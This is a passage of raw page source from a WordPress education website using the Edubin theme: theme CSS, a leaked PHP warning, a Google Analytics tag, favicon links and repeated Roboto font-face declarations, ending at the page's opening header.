           padding-bottom: 8px;
        }
                      .page.woocommerce-account.woocommerce-page .ld-profile-page .page-inner-wrap>.entry-content>.woocommerce {
            background: #fff;
            padding: 40px;
        }
                    .site__content {
            padding: 90px 0;
        }
                                      /* Menu area top padding */
        .main-navigation ul ul a {
          width: 232px;
        }
                    /* Top marque message are width */
        .header-top .contact-info li.massage .top-marquee {
          width: 300px;
        }
        @media (min-width: 992px) and (max-width: 1199.98px) {
          .header-top .contact-info li.massage .top-marquee {
            width: 250px;
          }
        }
                    /* For logo only */
        body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
        body.home.title-tagline-hidden.has-header-video .custom-logo-link img,
        .header-wrapper .header-menu .site-branding img,
        .site-branding img.custom-logo {
          max-width: 93px;
        }
            @media (max-width: 480px) {

               .header-sections .custom-logo-link img{
          display: none;
        }
      
      .header-sections .mobile-logo-active.edubin-mobile-logo {
        display: block;
      }
      .header-sections .edubin-mobile-logo {
        display: block;
      }
      .header-sections .edubin-mobile-logo img{
        max-width: 72px;
      }
        
                   .site-branding{
               padding-bottom: 2px;
            }
            }

      .main-navigation ul>li ul li:hover>ul {
      left: 100%;
      right: auto;
    }
  /*  Header title align*/
      .page-header{
      text-align: center;
    }
    /*  Header title height*/
    /*  Header title height small device*/
     @media (max-width: 480px) {

             }
  /* Header title font size*/
  
  /* Header title font size for mobile device */
  @media (max-width: 480px) {
      }
  
  
  
  
  
  /* ==== Global Courses ====== */

  /* ===== Core ===== */

  .site-title, .site-title a{
    color: #a31008;
  }

  .edubin-entry-footer .cat-links, .edubin-entry-footer .tags-links{
    color: ;
  }
  .widget .widget-title{
    color: ;
  }

  .learnpress .price-button button:hover,
  .learnpress .price-button input[type="button"]:hover,
  .learnpress input[type="submit"]:hover{
    background-color: #a31008;
    border-color: #a31008;
    color: #ffebea;
  }
  .learnpress a.checkout-form-login-toggle, .learnpress a.checkout-form-register-toggle{
    border-color: #a31008;
    background: #a31008;
    color: #ffffff;
  }
    .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a{
        color: #fff;
    }
.learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a i, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li.active>a:after, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a i, .learnpress-profile #learn-press-profile #profile-nav .lp-profile-nav-tabs li:hover>a:after{
        color: #fff;
}

  .colors-light .pagination .nav-links .page-numbers.current{
   background-color: #a31008;
   color: #fff;
 }
 .nav-links .page-numbers.dots{
    background-color: #a31008;
    border-color: #a31008;
    color: #fff;
 }

.colors-light .pagination .nav-links .page-numbers.current:hover{
 background: #a31008;
}


.edubin-social a.edubin-social-icon{
  background: #a31008;
  border-color: #a31008;
}
  .site-footer .widget .edubin-social a:hover{
   color: #a31008;
   background: transparent;
   border-color: #a31008;
  }

.lp-pmpro-membership-list .lp-price {
    color: ;
}
/*Blog*/
.post .entry-meta li{
  color: #a31008;
}
.post .entry-title a:hover, .post .entry-title a:focus, .post .entry-title a:active{
  color: #a31008;
}
.navigation .nav-links .nav-title:hover{
  color: #a31008;
}
ul.entry-meta li i{
  color: #a31008;
}
#comments .logged-in-as>a:last-child{
  color: #a31008;
}
.edubin_recent_post .edubin_recent_post_title a:hover{
 color: ;
}

/*Sidebar*/
.widget .widget-title:before{
 background: #a31008;
}
.edubin_recent_post .edubin_recent_post_title a{
 color: ;
}
table#wp-calendar td#today{
  background: #ffebea;
}

/*Core*/
.rubix-cube .layer{
    background-color:#ffebea;
}
.error-404 .error-404-heading{
  color: ;
}
.error-404 a{
  color: #a31008;
}
.error-404 a:hover{
  color: ;
}

    .edubin-course .price__2 span{
        color: #fff;
    }
    .edubin-course .price__3  span{
        color: #fff;
    }
    .edubin-course .price__4  span{
        color: #fff;
    }
    .edubin-course .course__categories a{
        color: #fff;
    }
    .edubin-course .course__level span{
        color: #fff;
    }
    .edubin-course .course__categories a:hover {
         color: #fff; 
    }

/*blog*/


    [class*="hint--"]:after {
      color: #fff;
    }

.entry-title a{
  color: ;
}

.comment-reply-link{
 color: ;
}
.comment-author-link{
 color: }
a.comment-reply-link:hover{
 color: ;
}
.comments-area .comment-meta b.fn{
 color: ;
}
article.post.sticky{
 border-color: #a31008;
}
body a{
 color: ;
}
body a:hover, body a:active{
  color: }
.widget a{
 color: ;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
  border-color: #a31008;
}
.widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget.widget_tag_cloud a:hover, .widget.widget_tag_cloud a:focus, .wp_widget_tag_cloud a:hover, .wp_widget_tag_cloud a:focus{
 background-color: #a31008;
}
  .widget .tagcloud a:hover{
    color: #fff;
  }
.widget .tag-cloud-link{
  color: #ffebea;
}

/*Footer*/

  /*=== Page Override CSS === */

:root {

       --edubin-body-font-family : <br />
<b>Warning</b>:  Array to string conversion in <b>/home/jsbadmin/public_html/wp-includes/formatting.php</b> on line <b>1108</b><br />
Array;
            --edubin-heading-font-family : {&quot;font&quot;:&quot;Roboto&quot;,&quot;boldweight&quot;:&quot;700&quot;,&quot;category&quot;:&quot;sans-serif&quot;};
    
          --edubin-primary-color: #a31008;
      
          --edubin-secondary-color: #ffebea;
      
        --edubin-content-color: #696868;
        
        --edubin-btn-color: #ffffff;
            --edubin-btn-bg-color: #a31008;
            --edubin-btn-border-color: #a31008;
    
        --edubin-btn-hover-color: #ffebea;
            --edubin-btn-bg-hover-color: #a31008;
            --edubin-btn-border-hover-color: #a31008;
    }

  .menu-effect-2 .main-navigation ul > li.current-menu-ancestor > a{
      color: #d53e36;
  }
  .menu-effect-2 .main-navigation a:hover{
      color: #d53e36;
  }
  .menu-effect-2 .main-navigation ul ul {
      border-top-color: ;
  }
  .menu-effect-2 .main-navigation ul > li > ul .current-menu-item > a{
     color: #d53e36;
  }
  .main-navigation ul ul a::before{
     background: ;
  }
      .header-right-icon ul li a span{
      background-color: #a31008;
      color: #fff;
    }
    .header-right-icon ul li a{
    color: #a31008;
}
  .back-to-top{
    background: ;
  } 

</style>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M2HRLLL74Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M2HRLLL74Q');
</script>
          <link rel="icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons-1-270x270.png" />
<style id="kirki-inline-styles">button, input[type="button"], input[type="submit"]{color:#ffffff;border-color:#a31008;background:#a31008;}.edubin-main-btn a{color:#ffffff;}button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus{color:#ffebea;background-color:#a31008;}.edubin-main-btn:hover{border-color:#ffebea;background-color:#a31008;}.edubin-main-btn:hover a{color:#ffebea;}.edubin-main-btn{background:#a31008;}body{font-family:Roboto;font-size:16px;font-weight:400;line-height:26px;text-transform:none;}body.home.title-tagline-hidden.has-header-image .custom-logo-link img, body.home.title-tagline-hidden.has-header-video .custom-logo-link img, .header-wrapper .header-menu .site-branding img, .site-branding img.custom-logo{max-width:93px;}.header-sections .edubin-mobile-logo img{max-width:72px;}.header-top ul li{color:#ffffff;}.header-top ul li a{color:#ffffff;}.header-top ul li a:hover{color:#ffebea;}.header-top ul li a:hover i{color:#ffebea;}.header-top .header-right .login-register ul li a{color:#ffebea;}.header-top{background-color:#a31008;}.main-navigation a{color:#a31008;}.mobile-menu > ul li a{color:#a31008;}.menu-effect-2 .main-navigation .current-menu-item.menu-item-home > a{color:#d53e36;}.mobile-menu > ul li a:hover{color:#d53e36;}.menu-effect-2 .main-navigation li.current-menu-item > a{color:#d53e36;}.main-navigation li.current-menu-ancestor > a{color:#d53e36;}.main-navigation ul ul a:hover{color:#d53e36;}.main-navigation .current-menu-item.menu-item-home > a{color:#d53e36;}.main-navigation li > ul >.current-menu-item > a{color:#d53e36;}.menu-effect-2 .main-navigation ul ul a{color:#606060;}.menu-effect-2 .main-navigation ul ul a:hover{color:#606060;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="distinguished-guest-template-default single single-distinguished-guest postid-17073 wp-custom-logo wp-embed-responsive has-header-image title-tagline-hidden colors-light elementor-default elementor-kit-8">
		<div data-elementor-type="header" data-elementor-id="17427" class="elementor elementor-17427 elementor-location-header" data-elementor-post-type="elementor_library">
